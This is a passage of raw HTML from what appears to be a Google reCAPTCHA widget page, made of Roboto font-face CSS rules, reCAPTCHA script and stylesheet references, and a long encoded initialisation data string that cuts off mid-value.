  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0HoQ02Oixo6_2WD4C_lPgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0HoQ02Oixo6_2WD4C_lPgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0HoQ02Oixo6_2WD4C_lPgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/woPDncODwoQnwoPDosKhwrbCkMKIVT4BwrzChlHDsGoiwqvCpMKjwpY/J8KZw5dcHsKqwrMMDsK/wqDCpcKdXMOkFcKlw6PCnUrDkMKNw6onQcORKsK/XsO4w6nCrcO0F8OyYy3DoCQsw45fw6LDqMODEcO4EMOpAsOKH3oGRQPCjDLCm8KVPgpew6cTw5nDlUNaJRLCviN2ZsOLDcO7w4nDqsOEwqnCtATCqU7Dil9/w4fCtifCocOIwp3DkjnDpcKlwpdUw7lvw605w7oqOQbCmAfDtUQ9w4HCixp2G8OMwrAuwo5pNsKVw7zCnMO1GsKtwrjDhjnCijTCuRLDhsKzERE+wql8V2IOwoHDrGoRFS/Cg8KLGcKZJUHDhcOwV8O9XcKCU1XDjRHCvMOzWFU2bsOzbcKBwrnDgVvDo2UtwqTDlMOXWcO/[base64]/WDzCo8KnwoIWwrB3wqrCk8Kiw5rDildJazBMw7JFG00/RCPDlcKwwqt4c2lWc3Ebwr3CnGjDqXzDlhTCnD/Do8K9aioFw7TDtB1Uw4zCv8OYAgjDr8OXeMKIwrZ3SsKQw4BVOCDDvm7DnUbDilpXwrlFw6crUsKvw7kfwrBPMhVrw5HCtjnDjXEvw6xBUCnClcKyRjIJwo0sS8OaacOKwp3DucK0eV1swqcfwr0oLsO9w5I9AcK/w5tfYsKlwo1JQ8OiwpwrI8KGF8OXN8K3C8OdVcOsISHChsKiw79FwoTDgCPChETCiMK8woEaa0khCWPCg8OEwr/DrBzChsKacsKAEQ0SWsKKwqROAMO3wp48XMO7wr5RS8OREcOkw5YFEMKtGcOkwpnCh258w5spCEzDkXbCuMK8wpnDjW4vLBrDm8OLwqgYw6HDj8O/[base64]/[base64]/wrRvcDELw6DDiF7DnMOCwpPDlsK5VMOswoDCiMK7wo3CvR9kw4cLd8OSw61SwqJGw5TDnMObERrCh2TDgDJawrVUNMKLwqbCv8KNecO7wo7CmMKGw4MSCwHDhMOhwrDCiMOYPFDCuWsuwrvDoDd/[base64]/[base64]/[base64]/[base64]/DjHPDs1jDggZJwpVRJcKQw5laNcOmVcKaPMO5woJyLhXDucK6wpMLIcODwqMfwovCoCwuw7zDuxAbXUNTUhrCl8KpwrZmwrvDuMKOwqFFw7vCsVMPw7NTRMKnW8KtcsOGw4vDj8KdMBfDlk8HwrRswqw4wpBDw7R7NcKcw5/CrmpxC8OLBz/Dq8KGNSbDv1pnZn7CoQbDs33DmMKTwqxjw7dWES/[base64]/wqYGw7M5wqgiLMKcwrDCtsK0aDosfsOrwpxGwo/CqDZmbcOtXDDCj8OaG8KtecOQw4tPw5FUT8OVIMKJJcOLw4XDk8O1w7HCmsOmBQvCl8OIwrUew4LDg3UMwqM2wpvCuRxRw4jCizl/wqTDhcOOBw59RcKkw6B0aHHDvXvDtMK/wpMFwpHCtmHDpMK/w44pSj8Vwrs+w6HCo8KZTMK5w47DhMKQw7Ycw7rCrsOawqs6A8KjwqYhw4zClUcjQwBcw7/Cj3w5w5zCpsKVDMOxwrxqCsO4csOBw5YtwoHDocOuwoLDsQbDlyPDjCrDkCHCn8OGcW7Dm8OKw4dJRErDjCnCmTvDhnPDp14cwrjCs8OmF0Ebwo9/w5/[base64]/DoMO5w6MewrdIw51mw7J2DnBbPmkxwr/CjzJHAMOFwoXCvcO8VX3DtcKKeUUkwr5tdcOMw5rDpcO/w6FbI0wRwoJRYMKvEBfDu8OCwoUrwozCisKyHsK6DcK/RMOSHMKXw6/[base64]/Du23DvhpQCsObfEjCnHPCmMOAL8OcwqjDnHUBD8O0fMKJwqkRwoPCvkfDjyMVw5XDn8KVVsOnPMOvw7Nkw4N5c8OYBAgzw5I5KyPDhsKsw4xFEsOswrbDswRBCsOJwrzDvcOJw5jDlEsQeMK7CcKcwrs8YmsVw4BAwpjDpMO2wpogeRvCpBbDisKMw610wq9/[base64]/DvcKJw7jCn8KAR3F0GMO4VsO/wqgOwoYQFkQcKCVpwpTCp07CvMKfUyTDpXnCmEUSWlvDu3MQJ8KcP8OCJETDr3fDn8KlwqZIwowrBBbCmsOsw5VZLHnCukjDmE5iHMObw5zDlRhjw5zCncOUAGRqw47CtsOaY2vCjlQxw4BYT8Ksc8Kww4/Dm3/DvsKKwrnCgcKZwpkvaMOwwqzDqyRtw6zCkMOCcCXCtS4ZJjHCqkDDv8Oow6VKDGXClUTDgMKewqk1wrzCj1nDjTIrwq3CiBjCpsONGWQGFjXCnSXDgcKmwrjCssKDW1XCsDPDpsOrV8Osw6XDmB5kw6M4FMKsMiVcbcOIw70AwrLClkoBccOUBklOw5nDtcO/wp3DvcKww4LDvcKtw7IrTcKRwoxww6LClcKIAFkcw7LDn8OZwofCmsKyYcKJw41PG258wpsOwoZ3eVxTw6MkB8OTwoUPFjPDgxxwaV/CmsKhw6bCncOzw55ra0XCoCXCnjjDvMO/AizCuCLCg8K5w7NuwqrDkMKGesKGwql7NxN5woXDu8KceEhjDcKHZMOzABHCp8OCwrk5IsOaA20Hw6jCv8KvasOdw7DDhHPCvRs5ZB8kcA3Dm8KPwo/Ckh8gecKlMcKUw6vDsMO3DsOtw6oFAcONw7Mdwq9WwrvCiMO8EcKjwrnDmsKyQsOrw7HDnsORw5nDmRDDviE8wq5MFcK8w4bCmMKtbMOjw5zDocOYej4uwrjDv8O1J8KRfsKswpAMVMOrNMKYw5dcUcKhRRZ9wqLCl8OjJB9rAcKDwqXDpxpydCvCosO/B8OVBltIQWzDkMKpAmFbYV83N8K8Q0XDv8OsTcKsIcO6wqPCoMOuaTnCoGQxw6vDg8Olw7LDkMKHXRTCqnzDkcOHw4EsVFrDl8O2wq/CkMOECcKcwoV8EmLChyBEDwzCmsOECR7CuwbDiC9ywoBYYhfCtlIrw7jDki8Iwq3CksOZworCjzLDsMKjw5RiwrDDlsO6w4ATwpFMwozDuEzCl8OLGWkXSMKgQw48GsOIw4bCmcOsw5PChMKtw7XChcKiDXPDucOYwo/CpcOwJm0Nw7NQDSVjEcOqNMOlZ8KhwrRXw7t9QR4Vwp3DplFOwoodw4DCmCs2wqTCtsOAwqHCmABGTSNmagXClcOKBxcdwp5eXMOJw4B3RcOHM8OEw7XDtDnCpcOcw6rCqhxbwq/DiyjClsKzOcK2w7fCikhPw6RjAcOewpFLABXCgktATcO+wpXDtMOUw6/Cphorw7w8InbDtA/CtDTDvcOMbB4sw7XDjcO2w4PDg8KawrLDkMOyIjTCjMK7w53DklJPwrXCl13DvsOqd8K3wqXCgsKmVzrDqk7CgcKhVcKvwo/CmGB0w5bDosO9w4VbBcKPA2/CjcK9S0Vvwp3Cj1wZGsOvwo98PcKEw5JMw4oRw4Akw60+WsO7wrjCm8OVw6TChsO7E0/DtmrDuUzChjNlw7TCtzUGfcKIw4F0PMKpWQ8sGnpqJMOlwq7DosKbw7zCk8KIc8OHGH8DbMKObnVOwpPDnMOPwp7Cm8Ohw7haw5JrC8KCwo7Ci1zCkVRUw5Naw4phwqjDpGAYL1tbwq1Yw67DtMK/VUwsSMOQwp5nQUICwrZkw5gNVA04woHCgVLDqE0YE8KLax/CmcO3LF1aHFnCtsO5wqbCkClQU8Okw7zCiD5XElDDpgvClisrwotxdsKfw5HDm8KoCT07w4vCrSDChTB5wp84w4fCtGcYQRcAwqfDhMK2NsKaMQfCiVjDtsKFwp/DukpFT8KZRXLCkR3Ds8O/w7s9fCvCoMKqQCYIDybDssOswqVvw6jDpsOiw47Cs8Odwq/Cij3Ch1sdEWAPw5LCrcOkWx3DksK3wpA8woHCmcO2wpLCoMOEw47CkcORwprCnsKJKsOybMKWwrjDnHIlwqHDhS00f8KJVSY7EMKnw55SwpUVw7/[base64]/Dj8Kuw6XCoMK+w4/DlRVwQ8KEfkskSx3DjFIdwrbDuXjChUrCj8Oewqt3w4YGbMKHe8ODW8Ktw7l8Zx/DnsKzw7hGR8OjQDvCusKwwrzDrcOKTDbCmiQOcsKLw4XCm3XCjVnCqB3CkMKvG8Ohw714C8ODWDhHbcOjw5HCqsK2wrJyCHnCnsOSwq7CmGjDhDXDtnUCCsOvTcO3wq7CtsOxwp7DrwjDvMK2bcKfI0LDlsKxwo1sYWzDqB/DssKYewVww4ZYw6ZPw65/w6/Cv8KobcOow7bDusOLfjoMwoo9w5EVa8OULVZtw4ALwqbChcOiIzYcA8OlwovChcO/w7HCuCgvI8OUK8KcAgkddTjCtXgHwq7DoMOxwo/Ck8KEw7HDpcK2wqcXwq/DqFACwoEgMTpQWsKHw6HDgizCoCzCsC1tw4zDlcOXE2TDvSFDU3vCqgvCl0wBwptAw77DmcKWw7nDknvDosKsw4rDq8Ouw5dEGsO8I8OcTTtgPiEfW8KrwpZcwqRlw5k8w74Ww4dfw54Tw7nDu8OaCw9JwoRifFjDmcK8BsOIw5nDq8K/e8OPFDvChh3DlcKlAybClMKhwqXCncKxZMO5VsKuJsK+bR/DrsKkZjoZwoxpO8Osw4Aiw5/[base64]/DiQNxwqTDn8OZCRDDu13CncOZKHbCjnTDr8KyKMKKTsOtw5XDmMK7w4gSw53CmcKOan/CvGPCsHfDjxA6w7HDsmYzYkpNP8O3b8KQw5vDnMOdQcObwq8Fd8OswpnDtMOVw6vDjMKSw4TCjBXDm07CvmxvOA/DshHChUrCjMOrMMO+Xx18CS7Cn8KLO13DgsK9w5rClsOKXgxxwpXCkivDrsKjw7NFw4E1FMKKPcK7acKRGg3Dml/ClsOqPE5Nw4JbwoRywpPDikUZUxQ3EcObwrRIYy/Cg8OAf8K4HsOOw4NAw7HCrHfChEbCuyLDucKKBcKoK3NDOhlBZcKzPcOSJsKsFUQaw5HCqE/Du8O4WMKXwovCmcOXwq1+ZMKdwoTCmwzDsMKPwq/CkxJowrN8w67CvMKzw5LCqWTDiDU8w6jCqMKiw5FfwpPDsW9Nwo7Ct0kaIMOrOMK0w5Exw4E1w6PCvsOoQzcYwqgMw6vCp2rCg3DDjVfCgGkyw7Qhd8ODRzzDmSAXJmVRWsOTwpTCnzF3w43DjsOgw5DDhnl2O1cWw4/DrUrDsVA7GCpPQ8K/wqhed8OMw4bDoQIuHMKRwrLCo8KORsO9J8Olwq1qZ8KxAzsSasOfw7/Ci8Klwq5rw4c/e2zCnQzCvMKUw6bDgcOUAT9bVEoBGUvDoEXComjDnBBWw5PDlVTDowjDg8KDw4E2w4IwImBGYcOmw7LDiEoBwo3ConJ2wrfCvm86w5sVw69Uw7YcwrfCgcOAP8OBwphbfWk4w6bDqkfCi8KfZk9HwoXCmhVnHcKCFwI/[base64]/DsnnCh8OweTVfwqnCnyLDmg/CgRZNBsK1bsOPPh/DmcKBwq/[base64]/acKVScKrKsKHCsO5w5fCmnIIwr8Rwp0mwpnDqXTDuFjCpgvDmlnDlwHChi8FfUVRw4DCoBHDlsKFJBgnBDDDh8KdRAPDizXDkRPCu8KTw6vDtMKRC3/DoTkfwoc0w5N0wqp9woJJXMKPCF5WUQ/Cl8K4w7kkw6h3LcKUwqJHw5TCsVDCu8KnKsKjw7vCl8OpMcOgwq/DocOJXsOqNcKDw6jCg8Kcw4Aaw4FJwqDDuG5nwqLCpSnCs8OywoYGwpLCnsOqeVnCmsODLwnDiVnCrcKlFg3CqsKww6bDuGVrwq1fw6UFAcKvLAhMJHAyw49RwoXDshsNR8OhEsKzRcKow63ClMO9WR/DncOkKsKYJ8Ouw6Ihw61rw6/ClMOFw5sMwobCn8Kjw7gdwqLCtBTCoxcAwrMMwqNhw63DtAZSbsKFw5fDm8KwWm8NQsOSw51Sw7bCvFE7wpLDo8OowovCusK0wo/CpcKxSMKTwqNDw4Y8wq1Ew4PChRIWw4DCjT3Dt2jDkChTL8O2w4lCw7gjPMOdwpLDlMKwfRHCngYAcAjCssO0PMKbwpXDjQDCo30XXcKPw5R6wrR2NSQlw7DDucKUJcO8XsK2w4Zdw6bDo3/DoMKLChTDtyXChMOkwqpFHSDDg2dTw7s2w6osLX/[base64]/CtcO9WyBkTHFRw6F2PmDDl8OQRsKxwqnCuWXCksKDwp/DiMK+wojDryTCvcOyY3fDhMKDwofDvcK/[base64]/CisK8wrshWMOBRFvDsMKAM0rCt8O5wqI7SMOeRcKkS8KBJ8KIwqVgwpPCnC4gwqFNw5vCgw9IwoDCtnwRworCtX5kFMORw6thwqTDrAzChEoQwr3DlsOcw7HCgcKKw59aBixrb1/[base64]/FMKMSFzCqHcEI0HDpWLDoMO9w4c4asKxacKww4FgOcKNIMO8w6fCoHfCk8Ktw7ElesOzbjcqL8Oxw4zCkcOaw77CjHZtw6JkwrPCgFABM21Jw4jCn3zDl1EMcikHNEotw7DCjkVTAFFfUMKMwrsHw5jClMKJS8Owwr8bCcK3MsOTeXNVw4fDmSHDjMK7wpbCvn/[base64]/CkS/ClELCkGLChUjClzFTfcOSKHdOH8KCwpjDkwMww6zDoCbDtcKQIsKBFQbCisKUw4jDpC3ClhJ9w6HClVhSRUESw7xOVsO1RcK/[base64]/[base64]/w6TDosKfw6JUw4RTDwHDg8KNwpbDhlTCu8OnccOXw5PDhsKxW8KzPMOSfhLCpMK/Z3zDtMKVMsO+M0DChMO7acKew5FUQsKIwqPCqWxXwq0RSA4xwpPDhVjDlcOBwpPDhsKEERtow5/Dl8OFw4rCvXvCvTR/wrRqF8OybcOWw5bDi8KEwr/[base64]/CsKGB8KIw71gw4PCk8OGw73DgSIDL8O0w7lhwq/[base64]/DuEcFw47Dmkc4D8OHQ8O6fsKwwqp5w4/DiMO5a3DDpBfDsxTDjGDDq3zCh33ChSXDr8KyIMKSZcKqAsKncmDCuUdxwojDhWISEmAxcwTDr0TDtULCjcK7F0szwrgvwpF3w4XCv8O+VAVLw5fCh8K8w6HDksKzwrzCjsOcc3/[base64]/w7/[base64]/Cti3DtCU/e2HDlUnCoGknLljDgSzClMKEw5zCgsKQw5ABSMO7e8OZw6fDux3Cu3XCrBLDhhPDhHjCrsO9w6Z6wotsw6gvZybCl8Obwo7DuMK4w4bCuX3DhcKbw5xsPiQew4E8woE/TwDCqsO+w44qw7dUGTrDi8KnS8KTaVonwoBzFU/Cn8OHwqvDsMOCYl/[base64]/w4YMw7LCtgojYMKTw6ZKw5powrICw5dow4tMwpjCvMKjBHDDgUwjaS3CsQzClwQ+BnkEw5QVwqzDuMOGwqlodsK/KkVYHsOVMMKaDcK7w4BMwohLYcO/XVhJwrnClsOEwrjDoBEJBknCpUFJNMKdNXDCgUfCrnjChMOsaMKZw6DCjcOOfsOXdFzCkcOtwrtjw7czQcO1wpnDhCLCsMKDahAOw5MHw63DjC/[base64]/w7kGw6HDlVMqwobCgAt1YyPDkwPClyPDncKlIMO0woUYazvDjzPDkQfCij3Dn0IewoBKwr9Gw5/Ct33DsTnCvcKnZ17CpijDlcK6HcOfGiNNPVjDqU80wrPCjsKyw4vCgMOAwoXCtj/[base64]/C2w5EXrDp2Vtwq3DpcOdJMO8ecKGTwAFwpgiwqnDicOiwqhUMsO/wpYYVcOHw4hew6MRJi0Xw7LCjMOKwpHChsKucsOTwo4Xw43DjsOqwqolwqwVwrHDjXI0dlzDqMKxXsOhw6tZS8O1dsKZbhXDqsOLK0MCwqPCicKFS8KIPEfDrTfCg8KHUcK5NsOHesOQwo8Ew5HDjlA0w5QlT8OCw7DDrsOeVCwSw6DCisO/csK6f2YYwpdwVsKQwpJULsKxM8OuwpI6w4jCiEc9DcK1GsKkFGPDqMOIQMKSw4LDvAs3HmxfDmxwHyscw5zDmztdT8OJwpvDv8OZwpDDp8OKPsK/[base64]/[base64]/E8KzwqjDq8KYcHp5w7jDocOIwqJuw4HDkMKOXE7Dv8KDXyfDg1Y+wrhVYcKjZG10w7Y6wrRewrPDvRTClgp2wr/[base64]/DqCTDrww+UUJ/wqBkwqnDqMOYwqUeworCvBDCtcKkM8Opw4jCi8OCGknDkSPDjsOSwq4TTAU2w6gAwposw5nCgXLCrDZyPMKDfzBuw7bCsTHCk8K0GMOjDsKqAcOnwo7CocKow5JfDQ9Bw4XDg8Ouw4nDtcO4w6IuXcKqW8O1wqxiwp/[base64]/DmizCj8OvwqB7w67Dtm7DrB81w7BQHsKmVMKmT0vDpsKCwoYLDcKnejsUSMK1wrpsw6XCl3nDi8OMw7Y4NnImw5t8YWtUwrNvZMKhOUfDjsOwcTPCvMOJMMK9LkLCiVvCq8Omw5rCisKUAwJqw49GwpNdLUN8YcO/C8KUwoHCsMOWF1PDvMOjwrMdwoEZw5R5woPCtsKnRsO0w5zDnU3DjXPCi8KeBsK9GxxFw7HDpcKVwpbCjBlGw4DCosK7w4g7D8OyRMOaCsOnfTdnccKYw43Co0UCW8KccGU2AwHCnV7DpsKiGXtrw5PCuHt4w6B5OC7DjXtBwr/DmC3Cnn0/Yllsw7LCtkF7ZcONwowRwojDjXwdw7/Cpz9oOsOrVcOMAMOaCsKAcFDDlxZnw7XCnznCkyNpVcKyw4Y6worCp8OzHcORCVLDoMOsc8OmX8K3w4vDkMKEHCtQXcOaw4zCu3DCtX1Swr00RsKSw4fCqcOIPx8casO5w5/CrXVJe8Oyw5fCu0bCq8OXw5heJ0tVwofCjkHCiMOHw6kgwq/DusK6w4nDlG10REXCvcK7KcKCwr3CjMKvwqI4w5bDtMOuMXbDvMKIeBnDhMKdXwfClC7Co8OyfjDCjxnDgsKzw4JiOcO6QcKADcK7AhvDjMOfSsOgP8OWaMKgw7fDpcKHQzNfw5jClsOsJWPChMOiFcKODcO7w69kwq8xKsOdwpDDoMOiMcKoBg/CuxrCi8OlwqUgwrlww69lw4/ChlbDgFHCoDLDtTjDnsONCMOnwrfCpsK1wrrDhsOGwq3Di1w8dsOEU1vCrRgzw5LDqGhEw5h9MXzCuwzDmFrCg8OYXcOgT8OZQsOUbB17Ikw2wpJfEsKTw7nCinwtw4kgwp3DncK0SsKQw4Nbw5/DlQjChB4TDETDoRDCsHcVw69hw7R0ZWvCnMOSw6jCjsKYw6cMw6rCv8O6wrpFw7MsR8OnNcOeR8KmTMOew57CoMOUw7fDo8KIBG4LIDdQwoXDrcKCJ3/Cp2p/I8OUOsO3w7zCgsKSPsKIQcKRwqrDlcOdwp3Ds8OnOgJzw5BUwqo/C8ONXcOUYcOGw4BjNcKwMnnCiXvDpcKPwpUiUkXCqRbDkcK9aMOsWcOUKsOlw6l3BsKuYxokQiPDplvCgcKLw4tUTUDDrhA0ZQpnDhcbE8K9woHCscOzDcOZaUhuGWHDsMKwW8K1KMOfwps5ScKvwqI8G8O9woI2G1g8GF1ZbHo+FcOkDUrDrGPDtBEAw7pMwp/ClcO6TEwwwoVhQ8KwwoPDlsKGwqjClMKAw6TCicO+E8O9wr4Fwo7Cq0TDjsKkbcOSRsOiUQfDgEROw7oLUcOCwqnDrVhTwr07RcKwEgPDiMOqw45ow7XCgmgPw7fCnERjw77DsGQDwqoEw6lsCFLClcO+AsO3w5MKw7bCmcO/wqfCoDbCnsKGVsKcwrPDksKmA8KlwrDCl2bCm8ODDGXCv1sQK8Kgwp7CncKCcCF/wrwdwqE0PycSTsOVw4bDqsKnwpzCoWbCucOaw4lWFTfCrMKSb8KCwoDChzkQwr3CkcOGwqQuCMOHwrpNfsKrZyPCq8OIDQbDnWTChDXDjgzDt8OGw4c3wrDDtRZIMTsaw5LDiVHCgzJcIAc8A8OXdMKGMG7Dn8OvGm8JU2PDjVvDqMObwrkJwpzDgsOmwpc/wqNqw73DihLDmMK6YWLDmVHClGE9w4vDrsK6wrg+H8KEwpPCt1tlwqTCo8KYwo9Uw67CjGhDCsOhf3/DicKJMsO1w6wYw4VuFXnCucOZAQPCpzx7wpA6EMOLwrvDhX7ClMKpwqYJw5/DsT9pwpcFw77CpAjDkE/CusKfw4PCl3zDrMK1wrjDssOFw5s+w4fDkiF3CWQVwq9kU8KARMOkNMOVwoEmYAnChiDDkCPDrsOWIlnDjsOiw7rCmQgww5jCnMOUMCrCnHpoQ8KrXg/[base64]/CicORaMOEw7bDrmtfwpMowo/Dj8Kye3YCwovDuxtUw5vDgEXCo0kPc1vCqMKkw7HCtxJzw5jDn8KZMkFew6LDsw8swrPCpXc6w5TCscK1RsKUw6JNw44Of8O3IRfDssK6TsOzZB/Djn1QU0l5InDDh0Z5P2XDr8ONLVk+w5wcwrYFGw8xEsO3w6rCi0zCnsOaXR7CusKNcnQWwp51wr5vWMKTbMO+wq8EwoXCsMOow70AwqZowow1B3/DonzCp8OVK09yw6XCvTLCmcK/wqQQKsKSw7fCt3F0X8KUPAnCjcOfUMOzw5ckw6B8wphZw6s/EsOVayARwo5Kw43Cq8ONVVIhw47CoSw6HcK7w4fCpsKNw6wYY0bCqMKNDMOSMzzDtCrDuQPCmcKbFBLDrl3CsUHDmMKzwo/[base64]/DjsOxwoRpwrMuw7HDpkvCiBgUSFZrw5gxwoTCvjtCfXsbVzg9wosyUntVUcKDwr7Cm2TCsh4IG8OAwpV7w78kwrfDvsONwr8pM2XDkMKlVF7Ci15Vw5tLwq/CmMKVJ8Kww6Z/wpnCoV5VCsOOw53DqkvDiR7DrMK+w6NRwqtMdlBewo3DucK+wrnCih5yw5vDg8K4wrNJYFg2wpLDoQPDoysyw53CiQrDg20Cw7nDnxjDkFEnw6LDvCjDs8Koc8OqHMKiw7LDpEPCucOQP8OXVHFvwo3Dm2nCpcKMwq3DhMKOZ8OWwp/[base64]/DhE7DnEDCisK6w6jDhlZyDgwPwprCkVZ5wqYiw6QkLsKlTQrCisKzYcOowo0KR8OPw6/[base64]/w4M0UgURO8KUBlgzOSMrwoLCjR7CjBVzPTYIw4TCrzh5w43DjG9+wrTCgxfDp8KXfMKcKmFIwpHCgMKBw6PDl8OJwrjCvcOfw4HDhMOcw